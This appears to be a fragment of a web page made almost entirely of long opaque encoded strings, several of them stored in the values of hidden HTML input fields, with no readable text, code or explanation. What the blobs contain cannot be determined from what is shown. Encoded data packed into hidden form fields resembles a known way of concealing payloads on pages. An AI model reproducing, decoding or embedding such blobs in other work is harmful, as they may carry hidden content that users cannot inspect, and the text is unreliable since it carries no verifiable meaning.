r2XzVD8JlFDPrkcUl6SKoq9msE12FYQMjNBKWdbtxLiiaKcRalDNWMKuDx3M7ceg7XznTXcf6hWX+kpZ1uDJ++AhtllwQ9oVlOoOSMf806OFZfNUMgTAGJq7CRqTo5C17SmmESgEwwCPu1wfkPbuuK9l81QyCc1S3/cNC5OoiqKvZuAScB3VBYzQSlnW7cS4omi0HD9DklDStEcbkffE6ugnslwmEswVhuxaVdb707Svdf1FJw3bP5f6SlnW7cm16C3+E2BBhVuauAULkqiWoq83tBZzDNQDm/pbT8bhxK64afNEPBDJDr36SlnW7cS1ojKyBnxNjlKatRgYmKqBoq9mt0YrHdIHjNBKWdbtxLiiaKURYFeJWtn3GgyEvYj9tWXwFnEcg1PR4WBZ1u3EuK9o/gJ3VpNc2LRHG5H3xOroJ7JcIxzYGZfrXkna7datumnzRDwVyQ69+kpZ1u3EtaIztgZhTY9bmrgFC5KolqKvN7QWcwzRDY/2SkjC/ci4vXDmWDIUzgGe4WBZ1u3E5YVP81QyBMoVzPoIFo7gl/H1LL0TKASCWsW+Dwvbr4vgtGWufhgEwBWXuAUdj+2fkq9l81QyBI1Uxb0DF8zt1KOFZfNUMgTAU9i0HlSQrInx4zzpVD9FkEXbv0cKj76Q/eJp8zZ+TY5e+rsJKo++kP3iA7waZgjAF+S/DRaT7bHRrWnzPHdIllDDswkY2u2l6uYkv1gyV4FbxPcZHISkgqOFZfNUMgTAV9a5AR6EopH263/zAnNWyBiauA1QzcfEuK9l81RxS4xaxeBKD5e/zLWiMbYMZgmNVN60Q0L87cS4r2XzGXtKzV3Ssw0RgvfEqb91pRwpLsAVl/pKWZKkl+jjJKpOMkKMUM/hYFnW7cS4ryO/EWoJhFzFvwkNn6KKoq8mvBhnSY4OvfpKWdbtxPnjLLQaP02UUNqpUFmVqIrs6jfofjIEwBWX+hoYkqmN9uh/80AiVJgVheoaAc3HxLivZa5+GATAFZe3CxCY7Z+Sr2XzVDIEl1zTrgJD1vzUqKp+2VQyBMAVl74DCoahheG1ZbUYd1zbP5f6SlnW7Y7t/DG6EmsJg1rZrg8XgvfE++orpxFgH+oVl/pKBPzHxLivZf0XfUqUVN60DwvWtu64r2XzVDJTiVHDslBZx/3UvbRP81QyBMAV2rsSVIGkgOznf/NMJxSQTYzQSlnW7ZmShWXzVDIKh1zDsh8b266F6utlqH4yBMAVl/oIGJWmg+rgML0QKASWVMXyR1SVrJb8oie0XSkuwBWX+kpZlKKW/Oo36VQjVJgVxLUGEJLtkvn9bf5ZcEuSUdKoQ0L87cS4r2XzFn1WhFDF9xgYkqSR67Vl4kZiXNs/l/pKWdbthvf3aKAcc0CPQo36WlnE/ZTgr3HjBGoEklLVu0JJ2v3IqKN1/UA7H+oVl/pKWdaikv39I78bZR7AXd6+DhyY9u64r2XzCRguwBWX+kQLk72LtecgshB3VsBOvfpKWdbtxOjuIbcdfEPaFYXuGgHW/tbo937ZVDIEwBWXuAULkqiWte0qpwB9SdoVhqoSWYWiiPHrZaUVYAzNGNW1GB2Tv82jhWXzVDIEwFfWuQEehKKR9ut/8wZ1RoEdhulGWcf6yLi9dv9UIgrTHIzQSlnW7cS46yygBH5FmQ+XvAYcjvbuuK9l81QyRYxc0LRHEIKoieu1ZbARfFCFR4zQSlnW7cS45TCgAHtCmRjUtQQNk6OQoq82oxVxQc1X0q4dHJOj35KvZfNUMgSGWdKiRw6ErJSirzKhFWIf6hWX+kpZ1qqF6LVl4kJiXNs/l/pKWYvH7rivZfNaYEGQWpqzBB+Z7Z+Sr2XzVDIEhFzEqgYYj/fE/uMgq08YBMAVl/pKGJqkg/aiLKcRf1faFdS/BA2Tv9+Sr2XzVDIEh1TH4EpIxL2co4Vl81QyBMBT278SVIG/[base64]/1/8wJzVsgYmrsJGpOjkLXtKaYROx/qFZf6SlnWuYHg+2i3EXFLklTDswUXzO2K9+Eg6H4yBMAVl/oMFpi5ye/qLLQcZh7AA4fqUXPW7cS48k/ZVDIEwBvFvxoW26OF9epl/QFhQZJb1rcPQ56ikv39Zah+MgTAFZf6HhyOucn86ia8BnNQiVrZ4EoMmKmB6uMsvREpLsAVl/oXc/ztxLiva6ERYkvNV8W7BBqe7Z+Sr2XzVDIEhlrZrkcKn7eBoq904QRqH+oVl/pKWdavhfvkIqEbZ0qED5eoDRuX5dygo2XiQiQIwAeC70ZZxuPVsbRP81QyBMAV1LUGFoT3xO7uN/tZP0WDVtK0HlSUoZH9pn7ZVDIEwBWXqgsdkqSK/7Vl5wRqBNEFx6JRc9btxLivZbEbYECFR5qoCx2fuJeir3OjDCkuwBWX+kpZlKKW/Oo36VQjVJgVxLUGEJLtlv/tJPtMKgjABIHsRlnE+NG0r3X9QDsf6hWX+kpZ1quL9vtotRV/TYxMjfofENugi/bgNqMVcUHMFdq1BBaFvYX76n7ZVDIEwBWXvgMKhqGF4bVluhp+TY5QmrwGHI727rivZfNUMkWMXNC0RxCCqInrtWWwEXxQhUeM0EpZ1u3EuOgko04yEpBNjNBKWdbtmZKFZfNUMgqSUMe1RxuErIr752WgAnUEmz+X+kpZ1u2C8eMp6VRxUZJH0rQeOpmhi+q0T/N"><input type="hidden" id="2bzZBIpTmKQ31" value="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"><input type="hidden" id="2bzZBIpTmKQ32" value="2Tvcn67iG0ETxHjVGXoWBZ1u3EuK8nshd5Q5JawrQOQ9bu1Ki/deNEKS7AFZf6SlmVooj3/X/zV3RChlPRvFFz1u3EuK9lsRtgQIVHjfpbCY7tl/fjLLdUMRfTBoTpWUL87cS4rzjZfjIEwBWZswQKgr+R+/ssvBo/UIVNw/oRc9btxLivZbUbfFDNRt6gD0PW/NDo937ZVDIEwBWXuQUVmb/euPkkoVw/CZRQz65HFJekirG0T/NUMgTAFdq7GB6fo8n64DGnG38ewASFqhJC/O3EuK9l8xh7SoUY378DHp653ri+a+VPGATAFZenYHPW7cS4oSy9B2ZWlVbDswUX27mB4PtluBZ2BJs/l/pKWdbthvnsLrQGfVGOUZq5BRWZv964rHfiRiQWhA69+kpZ1u3E+uA3txFgHsAEx6JKCpmhjfyvM7IGOgnNV9ioDhyE5N+Sr2XzVDIEglrFvg8L27+F/OYwoE4yEpBNjNBKWdbtxLj/JLcQe0qHD5foGgHW+5TgtE/zVDIEwBXRtQQN26uF9eYpqk4yUYkY2rUEFoW9hfvqafMZfUqPRse7CRzNx8S4r2XzVHRLjkGaqQMDk/fEqb01q08YBMAVl/pKGpmhi+q1ZaUVYAzNGMO/Eg3boIXx4WzofjIEwBWX+ggWjuCX8O4hvAMoBIlbxL8eWcbtyan/PfNEMlaHV9byWlXG4dS0v2vnXSkuwBWX+kpZm6yW/+Yr6VQiBNJFz+FgWdbtxOWFT/NUMgTOVti+D1SBv4Xo/yChVGkuwBWX+kpZhqKX8fssvBooBJJQ27seEICo35KvZfNUMgSNVMW9Axfbr4vs+yq+TjIW2EXP4WBZ1u3E5YVP81QyBM5W2L4PVIG/hej/IKFOekuWUMXgUBuTq4vq6mWofjIEwBWX+gkWmLmB9vt/81NRSIlW3PoeFtaui+j2Yuh+MgTAFZf6GhaFpJDx4CvpVHNGk1rbrx4czcfEuK9l81RmS5APl/dYTYa135KvZfNUMgSSXNCyHkPW9ZTgtE/zVDIEwBXRtQQN276N4up/80UjVJgOvfpKWdbtxPvgKbwGKASWVMXyR1SCqJzsoiimAHdAyQ69+kpZ1u3E+u4muBNgS5Vb0+BKD5e/zLWiJrIGdgmCUp7hYFnW7cS4rzWyEHZNjlKN+lgJju3c6Pd+2VQyBMAVl7gFC5KolrX9JLcdZ1faFYOqEkL87cS4r2XzFn1WhFDF4EpIhrXE6+ApuhAyUoFHn/dHG5m/gP39bOh+MgTAFZf6EFSfo4D993/[base64]/pPGATAFZf6ShuZv4D9/WihFXZNlUaN+lIJjvbuuK9l81QyQIlGx7YLAMztgvTqPeh+MgTAFZf6CxWfqoq15jG2GWEewFbStB4chPbuuK9l81QyVIFR07MEHszt1az/PfNFKlSYDr36SlnW7cT+4CunWXRFjVzbo1BZg6TJ9eArvAdiRYNQm/o5P7uiiveiF7YTZ0iBR5v6SCqw7an34SrxWDJphVvbtUZZtaKK6+Apsgc+BI1a2bUZCZeugaOFZfNUMgTAU9i0HlSFpJ79tWXiRzwRkE2M0EpZ1u3EuOwwoQd9VtoVx7UDF4KolqOFZfNUMgTAQcW7BAqfuY334X/zFX5IwAWZ6BlZk6yX/bRP81QyBJ0/vfpKWdbjh/frIP4WfkuDXo2yBQ+Tv8TjhWXzVDIEwFfYqA4chOCH9+MqoU4yUoFHn/dHDZO1kLXiMKcRdg3bP5f6SlnW7Yb392igHHNAj0KN+lpZwr2cuL53owwyVodX1vJaVcbh1LS/a+BdKS7AFZf6F3P87cS4r2uwG39JgVvT9x4cjrnE44Vl81QyBMBT278SQ9b835KvZfNUMgSXXd6uD1SFvYX76n/zGn1TklTH4WBZ1u3EuK8qpRFgQoxawOBKEZ+pgP3hftlUMgTAFZeuDwGC4Ivu6je1GH1T2hXStgYQhr6N67RP81QyBMAV1LUGFoT3xLvqc7YQdBfbP5f6SlnW7ZHr6jf+B3dIhVbD4EoXmaOBo4Vl81QyBMBF2LMEDZO/yf35IL0AYR7AW9i0D0L87cS4r2XzBHNAhFzZvUcLn6qM7LVl4kZiXNs/l/pKWYvH7rivZfNacUuQTJq4HhfWtu64r2XzVDJGgVbcvRgWg6OAoq9m4UUgEtJRjNBKWdbtxLjtKqEQd1baFYaqElmFoojx62WlFWAMzRjVtRgdk7/No4Vl81QyBMBWwqgZFoT3xOjgLL0Ad1bbP5f6SlnW7ZT56yG6GnUewA3HolFz1u3EuK9ltx1hVIxUzuBKH5qonKOFZfNUMgTAVNuzDRfbpJD94jbpVHFBjkHSqFFz1u3EuK9luQFhUIlTzvcJFpi5gfb7f/MXd0qUUMXhYFnW7cS4rya8GH1W2hXBuxhR2+CQ/fcx/hlnUIVRnuFgWdbtxLivJ7wGdkGSGMW7DhCDvt64uTWrTxgEwBWX+koNhKyK6+Yxuht8HsBU27ZKSdj/l7jqJKARKS7AFZf6SlmQoYHgoja7BntKiw+X6lFz1u3EuPJP2VQyBMAb1LUaANuvkPa1LbwCd1bATr36SlnW7cT74Cm8BigEw1PRvAwfkPbuuK9l81QyRoFW3L0YFoOjgLXsKr8bYB7AFoTqWU/Fqd+Sr2XzVDIEglrFvg8L266L9OA36VQxHIIMg+MPQvztxLivONl+MgTAFZm5BQmP4Ibs4WWgAnUEmz+X+kpZ1u2T8esxu04yFdhFz+FgWdbtxLivLbYddUyUD5frUgmO9u64r2XzVDJCiVnb4Eoag7+W/eExkBt+S5IOvfpKWdaw7pKvZfNUPEePRc73CA2Y44f3/yy2EDJf6hWX+kpZ1q6L9OA36VRkRZIdmvcNEduqlv3qK/pPGATAFZf6ShuZv4D9/WiwG35Lkg+XrAsL3uDJ/+dotAZ3QY4Y1bUYHZO/zaOFZfNUMgTAV9a5AR6EopH263/zAnNWyBiavQJUkb+B/eFosRM7H+oVl/pKBPzHxLivZf0AfUWTQZehYFnW7cS4rzW8B3tQiVrZ4Eofn7WB/LRP81QyBMAV1bUeDZmg3ri8d6MMKS7AFZf6SlmaqILstWXmRDcf6hWX+kpZ1rmW+eE2tRtgSdoVw6gLF4WhhezqHftZJxTFHJeuGBiYvoj5+yCK"><input type="hidden" id="2bzZBIpTmKQ33" value="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[base64]/CQCz6Onofa2g6BP3RqlQX+kw0ata6IytY/qgJLF5Bw+bEHC7+k09/nc6MCUGPQBP+eDzGDtdbi9Sa6ICtm2VH1nwcKmKiFoO0gti5dXdMHw6gQFbmV3fLJLr4hdH2PBIeiPzemmtHR5xSLHFBmiFf/my0KnPmN4sM2uC5eSrRFw+4ST66soO3XD5EOYRG2YNyuHhGh/6au4XedAydQqXvjkSYAn4GF7rosmQRDb5ph9ZdTLqGK0+LdNYoiU3OZYt2tCDWP/IXR2ByWQycWjnLEuQEavKmT4rl86yB5F7F7xIICCpr6na7lI+FGXR3UXtaJJEu4qIHA4BShAF0Xh3DwqBwjpZWS9tU/l0F+UqRe3JwsG66ltda5C4NHVEijfYCtLwHA9aKpxhCQO1xKt13VvxINm6O+8dsGqwArSqRl3eonSaaVtN3FBJ1MR1SGDc2eHTe8iIffzgidF3Adk3rutgIekoCHwNUS4jJIEJJf9OIeTLL+oKj6HZcxJxGnV4SJJEykpKnJ3xKrTSNl2AfutAMKoJ/T0sAUpUB5ZrIM8K47PpqIjf31NrJEQEilBIaUHDO6vNHI4g2eA1lthWPW6B4Uope278ESsCFFaKR//IohEJH5sdH2cL8mZ33WVIGsWkmXmdH8yxXhM3FUrgzgligJrruB0uc8oSRoFq1kxLAgC576kNfmDrswa0m6coKtEDi8/4v9uAqlECZRi0zDkFMOv7uCwuYdizt0cKxx3OgQCoD6qu/ZCJsMK0PTYe6CC0ycgtz/7CnhDldtp2Tdrl8tl4zX/d0"><input type="hidden" id="2bzZBIpTmKQ34" value="uv0N2cocG8LE+Trv9pfLVd+EWeHG0ed7qMhy+/5P37TSYDXpIlXj7vx4bkJ+A0PcioDNYFqpb0JIjSsf8q6HeFpo4JE2zb4KIWyG7jreguiaXG0Znh2HQsi09lYS1wfUu5h9/atUAxJEGA4+8vKnVc6MFWEuKB9uwDTyVlK+gwBOwOyMViwXRqSYewqqh9bcini5+Qpls9JQoS7mfoNnhCoYAWxazUYLsWyC8l7DL7R+SQFwRgXrcnz0NlbfTqr0SuT9YE5QMgJkJDISiodTMN51HK26EbPOsIxKzppHaxHe5BydVkXzPnQkXu4mR/7oCvzEhR5Ji5LImL8ebvdX7AZZMRGLSBIS1PC+zrJ701wumBlByhkfm7j8huKOnzd484xZaQo8Hx6wuSLi5hfLWcrwedB2aDM2SEwOeu9OgvA6ZO2dc0EzB7RgUpoiGrukJhwxKVNJm2b8OIZyatc/tP6oHWkOxQYGeWh+shautzC/lAkBIslfbnSsagJ3UwLsMpA5DbYlmhZI4AK+M09v2JuIyWVzTVuaiAh+TiJHs/wTjPWBLlVDtjVgfnZyIoMIEpTxhQ6EHha8OA4O+sN69C5AxRmeNWIOeOS6UtI6oyB2eESFuh034rSRKuIigrbZ260EjHNlZ1JwQSsWriPPmNaI8RkaqBNuIUiyvv9fu/[base64]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